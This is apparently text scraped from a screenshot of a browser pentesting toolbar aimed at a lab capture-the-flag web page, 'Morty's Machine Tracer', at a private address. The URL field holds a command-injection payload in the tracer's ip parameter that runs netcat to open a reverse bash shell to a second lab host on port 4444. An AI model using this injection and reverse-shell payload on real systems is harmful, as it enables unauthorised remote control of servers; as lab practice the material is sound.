 192.168.56.101/cgi-bin/tracertool.cgi?ip=||+127.0.0.1; 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL http://192.168.56.101/cgi-bin/tracertool.cgi?ip=||+127.0.0.1;nc+-e+/bin/bash+192.168.56.102+4444
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!